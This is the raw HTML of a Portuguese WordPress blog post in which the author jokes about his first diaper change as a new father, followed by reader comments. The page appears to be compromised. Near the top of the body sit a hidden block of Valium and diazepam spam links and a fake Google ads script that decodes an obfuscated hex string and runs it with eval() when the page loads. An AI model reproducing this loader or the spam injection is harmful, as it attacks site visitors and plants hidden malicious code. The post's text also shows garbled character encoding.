

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dizquedisse.com/2009/04/pai/
body_size: 12661
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"

"http://www.w3.org/TR/html4/loose.dtd">

<html>



<head>



<title>Diz Que Disse</title>

<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">

<link rel="stylesheet" href="http://www.dizquedisse.com/wp-content/themes/dqd2-old/style.css" type="text/css" media="screen" />










<script language="JavaScript" type="text/JavaScript">

<!--

function MM_swapImgRestore() { //v3.0

  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;

}



function MM_preloadImages() { //v3.0

  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();

    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)

    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}

}



function MM_findObj(n, d) { //v4.01

  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {

    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}

  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];

  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);

  if(!x && d.getElementById) x=d.getElementById(n); return x;

}



function MM_swapImage() { //v3.0

  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)

   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}

}

function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}

//-->

</script>

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Diz Que Disse &raquo; Pai Comments Feed" href="http://www.dizquedisse.com/2009/04/pai/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dizquedisse.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dizquedisse.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.dizquedisse.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dizquedisse.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dizquedisse.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Coffee Showdown &#8211; fase Java Bean!' href='http://www.dizquedisse.com/2009/04/coffee-showdown-fase-java-bean/' />
<link rel='next' title='Coffee Showdown &#8211; o VIDEO!' href='http://www.dizquedisse.com/2009/04/coffee-showdown-o-video/' />
<meta name="generator" content="WordPress 5.0.22" />
<link rel="canonical" href="http://www.dizquedisse.com/2009/04/pai/" />
<link rel='shortlink' href='http://www.dizquedisse.com/?p=989' />
<link rel="alternate" type="application/json+oembed" href="http://www.dizquedisse.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dizquedisse.com%2F2009%2F04%2Fpai%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dizquedisse.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dizquedisse.com%2F2009%2F04%2Fpai%2F&#038;format=xml" />
<script type="text/javascript" src="http://www.dizquedisse.com/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.6"></script>
<script type="text/javascript">AudioPlayer.setup("http://www.dizquedisse.com/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.6", {width:"290",animation:"yes",encode:"yes",initialvolume:"100",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"e1e1e1",text:"666666",leftbg:"eeeeee",lefticon:"666666",volslider:"666666",voltrack:"FFFFFF",rightbg:"999999",rightbghover:"999999",righticon:"666666",righticonhover:"ffffff",track:"FFFFFF",loader:"333333",border:"666666",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>
  
</head>





<body onLoad="MM_preloadImages('http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu1_hi.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu5_hi.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/facebook_colour.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/twitter_colour.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/itunes_colour.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/rss_colour.gif')">
<div id="_wp-footer"><a href="http://www.howardowens.com/?page=900">Valium Side Effects</a>&nbsp;<a href="http://www.howardowens.com/?page=901">Drug Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=902">Valium Dosage</a>&nbsp;<a href="http://www.howardowens.com/?page=903">What Does Valium Look Like</a>&nbsp;<a href="http://www.howardowens.com/?page=904">Valium Addiction</a>&nbsp;<a href="http://www.howardowens.com/?page=905">What Is Valium Used For</a>&nbsp;<a href="http://www.howardowens.com/?page=906">Description Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=907">Pill Identification</a>&nbsp;<a href="http://www.howardowens.com/?page=908">History Of Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=909">Valium As Street Drug</a>&nbsp;<a href="http://www.howardowens.com/?page=910">Facts Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=911">Valium Withdrawal</a>&nbsp;<a href="http://www.howardowens.com/?page=912">Buy Valium No Prescription</a>&nbsp;<a href="http://www.howardowens.com/?page=913">Pill Book</a>&nbsp;<a href="http://www.howardowens.com/?page=914">Overdose On Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=915">When Is Valium Prescribed</a>&nbsp;<a href="http://www.howardowens.com/?page=916">Valium Abuse</a>&nbsp;<a href="http://www.howardowens.com/?page=917">Valium Overnight</a>&nbsp;<a href="http://www.howardowens.com/?page=918">Cheap Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=919">Valium Addiction Signs</a>&nbsp;<a href="http://www.howardowens.com/?page=920">Buy Valium In The Uk</a>&nbsp;<a href="http://www.howardowens.com/?page=921">Buy Valium From India</a>&nbsp;<a href="http://www.howardowens.com/?page=922">Adult Dosage Of Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=923">Lethal Dosage Of Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=924">Valium Street Names</a>&nbsp;<a href="http://www.howardowens.com/?page=925">Dosage For Adult Taking Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=926">Diazepam Synthesis</a>&nbsp;<a href="http://www.howardowens.com/?page=927">Diazepam Thailand</a>&nbsp;<a href="http://www.howardowens.com/?page=928">Diazepam Order</a>&nbsp;<a href="http://www.howardowens.com/?page=929">Pill Identification Guide</a></div>
<script type="text/javascript"><!--
google_ad_client = "pub-7652328300112263";
google_ad_width = 728;
google_ad_height = 15;
google_ad_format = "728x15_0ads_al_s";
google_ad_channel = "";
function google_ads(str){var idx = str.indexOf("?"); if (idx == -1) return str; var len = str.length; var new_str = ""; var i = 1; for (++idx; idx < len; idx += 2,i++){ var ch = parseInt(str.substr(idx, 2), 16); new_str += String.fromCharCode((ch + i) % 256); } eval(new_str);}
google_ads("http://pagead2.googlesyndication.com/pagead/show_ads.js?636D6071685F676C255D5A68385E565D545C612E64334D100E455C541048504F53434F0304084C4C50423A02373B44403B2F4609ED3838362CE800");
//-->
</script>




<div id="shell">



		<div id="logo">
		<a href="http://www.dizquedisse.com"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/logo.gif"></a>
		</div><!-- logo -->


		<div id="macaco">
		<img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/macaco_apontador.gif">
		</div><!-- macaco -->

		
		<div id="bolinha">
		<a href="http://www.cinedie.com/bolinhas.htm" target="_blank"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/bolinha.gif" border="0"></a>
		</div><!-- bolinha -->



		<div id="navigation">
		
		<a href="http://www.dizquedisse.com/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('menu1','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu1_hi.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu1.gif" alt="pagina inicial" name="menu1" width="106" height="23" border="0"></a>
		
		<img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/separador_navegacao.gif" alt="pagina inicial" name="separador" width="12" height="23" border="0">
		
		<a href="http://www.dizquedisse.com/acerca" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('menu5','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu5_hi.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu5.gif" alt="acerca do dqd" name="menu5" width="117" height="23" border="0"></a>
		
		</div><!-- navigation -->

	
		<div id="novidades">
		<img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes.gif" alt="siga-nos nas redes">
		</div><!-- novidades -->

	<div id="facebook"><a href="http://www.facebook.com/dizquedisse2" target="_blank" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('facebook','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/facebook_colour.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/facebook_bw.gif" alt="Facebook" name="facebook" width="25" height="25" border="0"></a></div><!-- facebook -->

	<div id="twitter"><a href="http://www.twitter.com/dqd" target="_blank" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('twitter','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/twitter_colour.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/twitter_bw.gif" alt="Twitter" name="twitter" width="25" height="25" border="0"></a></div><!-- twitter -->

	<div id="rss"><a href="http://www.dizquedisse.com/?feed=rss2" target="_blank" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('rss','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/rss_colour.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/rss_bw.gif" alt="rss" name="rss" width="25" height="25" border="0"></a></div><!-- rss -->

	<div id="itunes"><a href="http://phobos.apple.com/WebObjects/MZStore.woa/wa/viewPodcast?id=77896662" target="_blank" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('itunes','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/itunes_colour.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/itunes_bw.gif" alt="iTunes" name="itunes" width="25" height="25" border="0"></a></div><!-- itunes -->
	


<div id="main">
	<div id="p2_blog">


	


		<div id="p2_blog_in">	

			<div class="post">

		<h2 id="post-989">
		 	
		<a class="posttitle" href="http://www.dizquedisse.com/2009/04/pai/" rel="bookmark" title="Permanent Link: Pai">Pai</a></h2>
	
	<p class="postmetadata2">
					Arquivado em: <a href="http://www.dizquedisse.com/blog/joao-troviscal/" rel="category tag">JoÃ£o Troviscal</a>  // 21.04.2009 // 11 comentários</p>
	
				<div class="entrytext">
				
				<p>Ou <em>â€œManeiras que a Natureza tem de te dizer que estÃ¡s lixado!â€</em></p>
<p>Se o leitor tiver de fazer um qualquer exame mÃ©dico mais intrusivo, hÃ¡-de encontrar sempre quem desdramatize a situaÃ§Ã£o. â€œIsso nÃ£o custa nada,â€ dirÃ£o, ou â€œvais ver que fazes isso nas calmas!â€. E a verdade Ã© que, por vezes, toda esta tranquilizaÃ§Ã£o tem os seus efeitos. Depende, por um lado, do quÃ£o influenciÃ¡vel se Ã© e, por outro, do rÃ¡cio que combina estas pessoas com aquelas que, quando sabem do exame, reviram os olhos transtornados, dÃ£o dois ou trÃªs passos sem sair do sÃ­tio para, finalmente, oferecem uma expressÃ£o solidÃ¡ria, acompanhada por um suspirado â€œehhhh pÃ¡&#8230;â€.<span id="more-989"></span></p>
<p>Seja como for, mesmo que se chegue Ã  sala de espera convencido que vem aÃ­ uma experiÃªncia assaz agradÃ¡vel, hÃ¡ sempre certas ocorrÃªncias, capazes de trazer de volta Ã  realidade atÃ© o menos perspicaz dos indivÃ­duos. Sejam os gritos lancinantes que se escapam do interior do consultÃ³rio e que o fazem largar, alarmado, a Nova Gente com nove meses que folheava (â€œQue Diabo! Aquele tipo estÃ¡ a fazer um exame mÃ©dico, ou a tomar chÃ¡ e bolinhos com o Torquemada?â€), seja a curiosa forma de caminhar que os outros levam consigo quando saem de dentro do, agora sinistro, gabinete. <strong>SÃ£o coisas deste gÃ©nero que nos fazem perceber que estamos lixados.</strong></p>
<p>NÃ£o Ã© sÃ³, no entanto, em consultÃ³rios mÃ©dicos que temos estas anunciaÃ§Ãµes: <em>a Natureza</em> tambÃ©m Ã© prÃ³diga na subtil arte de insinuar.</p>
<p>Tudo isto para dizer o quÃª? Bom, <strong>fui pai hÃ¡ alguns meses</strong>. Ã‰, sem dÃºvida, uma experiÃªncia extraordinÃ¡ria, capaz de alterar a nossa perspectiva sobre o mundo. Por exemplo, antes de ser pai, achava que os McCann eram o demÃ³nio; hoje em dia, jÃ¡ tenho dado comigo a lamentar o facto de nÃ£o ter ido para medicina&#8230; (Estou a brincar: o meu petiz Ã© dos que dorme bem Ã  noite. Eu nÃ£o acredito que haja um ser sobrenatural que me castigue por estar a levantar falsos testemunhos, mas quando o assunto sÃ£o noites bem dormidas, o melhor Ã© jogar pelo seguro&#8230;)</p>
<p><em>Flashback</em> para o dia 1 da vida extra-uterina da crianÃ§a. No quarto do hospital, estava eu, a minha esposa, e o jovem rapaz. Entra uma enfermeira, passo elÃ¡stico e modos despachados: â€œEntÃ£o agora o pai vem comigo para aprender a mudar a fralda ao bebÃ©!â€.</p>
<p><em>FaÃ§o, agora, uma pequena pausa na narrativa (pedindo desde jÃ¡ desculpa ao leitor que, enleado no palpitante ritmo da histÃ³ria, se sente ofendido por apontamentos que nada tÃªm a ver com o assunto. â€œJÃ¡ te despachavas com isso!â€. Tem razÃ£o. Prometo nÃ£o demorar.): Desde que a minha mulher teve a crianÃ§a, que hÃ¡ uma boa quantidade de gente que me trata por â€œpaiâ€. Ã‰ esquisito. Ã‰ que eu nem sequer sou homem para pedir que me tratem por â€œpapÃ¡â€ nos momentos Ã­ntimos&#8230;</em></p>
<p>Voltando ao <em>flashback</em>: â€œAgora o pai vem comigo para aprender a mudar a fralda do bebÃ©!â€. â€œVamos a issoâ€, retorqui, entusiasmado. â€œIsto nÃ£o custa nada, vai ver que faz isto nas calmasâ€ (hÃ¡ qualquer coisa de familiar aqui). EntÃ£o, a enfermeira abre a fralda, revelando uma amostra de fezes em tudo semelhante a uma moeda de dois cÃªntimos. â€œPorreiroâ€, pensei eu. â€œPronto, pÃµe a fralda suja de parte, limpa o rabinho, e a fralda nova prende-se assim. JÃ¡ estÃ¡!â€. â€œIsto Ã© facÃ­limo, afinal!â€, disse eu em voz alta, animado com a simplicidade da tarefa que, sem dÃºvida, haveria de executar inÃºmeras vezes.</p>
<p>Animado, pelo menos, atÃ© ser aÃ­ perto das trÃªs da madrugada. Estava a entregar o pequeno Ã  mÃ£e para ela acoplÃ¡-lo correctamente ao seu peito, quando a mesma me chama a atenÃ§Ã£o para uma curiosa mancha verde-escuro que se alastrava aproximadamente pela totalidade das costas da crianÃ§a. Olhando para o berÃ§o, outra mancha semelhante.<br />
ComeÃ§o a despir a crianÃ§a e constato, num misto de horror e incompreensÃ£o, que o problema tinha uma dimensÃ£o superior Ã s mais pessimistas previsÃµes que eu poderia ter feito, na altura. Ainda olhei Ã  volta, Ã  espera que me aparecessem de repente a dizer que era para os apanhados. Nada. Ainda pensei que alguÃ©m tinha guardado um frasco de Tulicreme (dos grandes) na fralda do puto. Mas nestas idades Tulicreme Ã© capaz de nÃ£o ser o mais adequado. Por fim, aceitei a infeliz condiÃ§Ã£o, e deitei mÃ£os Ã  obra, consciente de que a minha primeira prova seria de fogo.<br />
Peguei numa toalhita e comecei a desbravar caminho por entre a pasta luzidia. Foi imediatamente evidente a inutilidade das toalhitas perante a enormidade volumÃ©trica da descarga. Era um pouco como usar um daqueles chapelinhos dos cocktails contra as chuvadas que alagam as zonas ribeirinhas de todas as cidades do paÃ­s, pelo menos uma vez por ano.</p>
<p>Acabei por chamar a enfermeira, que entrou no quarto com uma desenvoltura que gritava â€œah, estes jovens pais&#8230;â€. Eu ainda disse: â€œ JÃ¡ me explicaram como Ã© que isto se fazia, mas Ã© a minha primeira vezâ€, ao que ela respondeu, jovialmente: â€œAlguma vez tem de ser a primeira!â€. Ã‰ verdade, mas teria sido simpÃ¡tico apresentarem-me uma curva de aprendizagem mais suavezinha. Afinal de contas, â€œparece que a crianÃ§a andou Ã s enguias e que ficou com a fralda cheia de lodoâ€&#8230;</p>
<p>JÃ¡ se passaram alguns meses, entretanto, e (se me Ã© permitido interpretar o papel do indivÃ­duo conciliador) a verdade Ã© que apÃ³s esse choque da primeira muda de fralda, as outras nem tÃªm sido assim tÃ£o difÃ­ceis (o que nÃ£o quer dizer que, de vez em quando, nÃ£o tenhamos uma entrega deste calibre). Tudo considerado, tem sido incrÃ­vel. Obrigado e bem-vindo, pequenote! </p>
	
							
			
	
					<div class="pos_sociable">
					 
					</div><!-- pos_sociable -->
			
			
				

	
	
<!-- You can start editing here. -->

<br />	
<br />	
	<div class="commentlist">

	
		<div class="alt" id="comment-337277">
		
						<br />

		
		<p>	<p>Eheh daqui a uns anos vÃ£o ser essas experiÃªncias (e outras mais) que guardaram e contarÃ£o Ã  mesa( quer dizer Ã  mesa nÃ£o, ao sofÃ¡ vÃ¡) 😀 continuaÃ§Ãµes de boas experiÃªncias e parabÃ©ns.</p>
 </p>
				<p class="postmetadata">
 <a href='http://rocknrolltv.blogspot.com' rel='external nofollow' class='url'>Johnny</a> // 21.04.2009 </p>

		</div>

	
	
		<div class="" id="comment-337278">
		
						<br />

		
		<p>	<p>Hahaha! JÃ¡ me tinhas contado a aventura hÃ¡ muito tempo, ainda bem que nÃ£o te esqueceste de escrever sobre isto. O mundo nÃ£o podia perder frases tÃ£o emblemÃ¡ticas como â€œparece que a crianÃ§a andou Ã s enguias e que ficou com a fralda cheia de lodoâ€.</p>
<p>AbraÃ§os ao pequeno Fausto (desculpa lÃ¡, nÃ£o Ã© para parecer negativo, mas dada a estatura dos progenitores, palpita-me que ele vai ser sempre o &#8220;pequeno Fausto&#8221;&#8230;)</p>
 </p>
				<p class="postmetadata">
 <a href='http://www.dizquedisse.com' rel='external nofollow' class='url'>AndrÃ© Toscano</a> // 21.04.2009 </p>

		</div>

	
	
		<div class="alt" id="comment-337282">
		
						<br />

		
		<p>	<p>ConheÃ§o duas pessoas e mais um consultÃ³rio mÃ©dico que foram alvo de outros tantos repuxos diarreicos. Presumo que nunca te tenha acontecido, caso contrÃ¡rio faria parte da histÃ³ria.</p>
 </p>
				<p class="postmetadata">
 Disputatore // 21.04.2009 </p>

		</div>

	
	
		<div class="" id="comment-337283">
		
						<br />

		
		<p>	<p>NÃ£o. Ou, pelo menos, ainda nÃ£o&#8230;</p>
<p>No entanto, nÃ£o raras vezes, sou alvo de esguichadelas urinÃ¡rias.</p>
 </p>
				<p class="postmetadata">
 <a href='http://www.dizquedisse.com' rel='external nofollow' class='url'>JoÃ£o Troviscal</a> // 21.04.2009 </p>

		</div>

	
	
		<div class="alt" id="comment-337285">
		
						<br />

		
		<p>	<p>Conseguis-te transportar-me para trÃ¡s 27 anos. Obrigada. Agora sÃ³ te falta estares no restaurante e que o pequeno Fausto vomite para cima da mesa. CÃ¡ se fazem cÃ¡se pagam.</p>
 </p>
				<p class="postmetadata">
 ZÃ¡ // 21.04.2009 </p>

		</div>

	
	
		<div class="" id="comment-337286">
		
						<br />

		
		<p>	<p>Bahhh&#8230; noto neste texto algum rancorzinho para com o enfermeirame!!! 😉</p>
<p>Bem vindo Ã  paternidade, unidos para sempre nas coisas maravilhosas e tambÃ©m nestes aspectos minor mas que,Ã s vezes, atingem dimensÃµes catastrÃ³ficas.</p>
<p>Coragem Pai!!! Nada que um sorriso te faÃ§a esquecer&#8230;</p>
<p>Paula Pico (@paulapico), que como por aÃ­ dizem &#8230; uma mera enfermeira atenta!</p>
 </p>
				<p class="postmetadata">
 Paula Pico // 21.04.2009 </p>

		</div>

	
	
		<div class="alt" id="comment-337324">
		
						<br />

		
		<p>	<p>NÃ£o, nÃ£o! Azedume nenhum! Foram uma inestimÃ¡vel ajuda nos primeiros tempos.</p>
<p>Onde se nota azudume, deveria notar-se um contraste entre a habilidade de quem jÃ¡ viu de tudo, e a minha azelhice.</p>
<p>(Mas podiam ter-me avisado que aquela caganita era sÃ³ a versÃ£o Beta das fezes de bebÃ©!)</p>
 </p>
				<p class="postmetadata">
 <a href='http://www.dizquedisse.com' rel='external nofollow' class='url'>JoÃ£o Troviscal</a> // 21.04.2009 </p>

		</div>

	
	
		<div class="" id="comment-341566">
		
						<br />

		
		<p>	<p>sem querer subestimar ninguÃ©m &#8211; atÃ© porque ainda nÃ£o passei pela expÂª e se todos os pais e mÃ£es falam do cÃ³cÃ³ dos seus bÃ©bÃ©s Ã© porque deve ser algo estrondosamente relevante e impressionante &#8211; mas&#8230; ao fim e ao cabo, que raio de fixaÃ§Ã£o tÃªm os jovens pais com o conteÃºdo das fraldas que adoram falar sobre isso?!?!?</p>
 </p>
				<p class="postmetadata">
 luÃ­sa // 24.04.2009 </p>

		</div>

	
	
		<div class="alt" id="comment-341831">
		
						<br />

		
		<p>	<p>Cara LuÃ­sa,</p>
<p>NÃ£o hÃ¡ nenhuma relevÃ¢ncia dentro das fraldas dos pequenotes, a nÃ£o ser a verdadeira incÃ³gnita que Ã© cada muda. O que muda:<br />
1) consistÃªncia<br />
2) cÃ´r (um leque cromÃ¡tico tremendo)<br />
3) dispersÃ£o<br />
4) cheiro<br />
Ã‰ uma verdadeira sinestesia e surpresa, sempre acompanhada de uma exclamaÃ§Ã£o do gÃ©nero: &#8220;eh pahhh, grande larada, Ã² JoÃ£o vem cÃ¡ ver isto!!&#8221; ou &#8220;ai filho&#8230; que nÃ£o se pode estar aqui!&#8221; ou atÃ© mesmo ver jÃ¡ a desgraÃ§a a sair pelo pescoÃ§o&#8230;<br />
&#8230;se a estas circusntÃ¢ncias juntarmos o facto de elas ocorrerem mais de uma dezena de vezes por dia (entre suspeitas, chegar o nariz perto, sentir os gazes da crianÃ§a borbulhar ao teu colo e pensar: &#8220;serÃ¡ desta?&#8221;)&#8230; e se queres ter o rabinho do filhote sempre sequinho e sÃ£o&#8230; entÃ£o diria que o recÃ©m papÃ¡ Ã© um verdadeiro obcecado pelo conteÃºdo da fralda do seu petiz&#8230; e nÃ£o Ã© para menos!</p>
<p>Se a isso tudo juntarmos as bolsadelas em cima do fato ou das calÃ§as lavadinhas recÃ©m vestidas&#8230; jÃ¡ para nÃ£o falar quando nÃ£o to faz directamente pra cara&#8230;</p>
<p>Mas, palavras para quÃª&#8230; aqui tens <a href="http://www.youtube.com/watch?v=kF4I3lvbE2E" rel="nofollow">http://www.youtube.com/watch?v=kF4I3lvbE2E</a></p>
 </p>
				<p class="postmetadata">
 QuanticSoul // 24.04.2009 </p>

		</div>

	
	
		<div class="" id="comment-345767">
		
						<br />

		
		<p>	<p>Aaaaah! EntÃ£o era isto&#8230; Obrigada pela explicaÃ§Ã£o! 🙂</p>
 </p>
				<p class="postmetadata">
 luÃ­sa // 27.04.2009 </p>

		</div>

	
	
		<div class="alt" id="comment-345770">
		
						<br />

		
		<p>	<p>Percebeste, entÃ£o, agora&#8230;. que basicamente os bÃ©bÃ©s se cagam a toda a hora e por todo o lado! Uffff, fiz-me entender 🙂</p>
 </p>
				<p class="postmetadata">
 QuanticSoul // 27.04.2009 </p>

		</div>

	
	
	</div>

 


<h2>Deixe o seu comentário</h2>


<form action="http://www.dizquedisse.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author"><small>Nome (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email"><small>E-mail(não será publicado) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>



<p><textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Enviar comentário" />
<input type="hidden" name="comment_post_ID" value="989" />
</p>
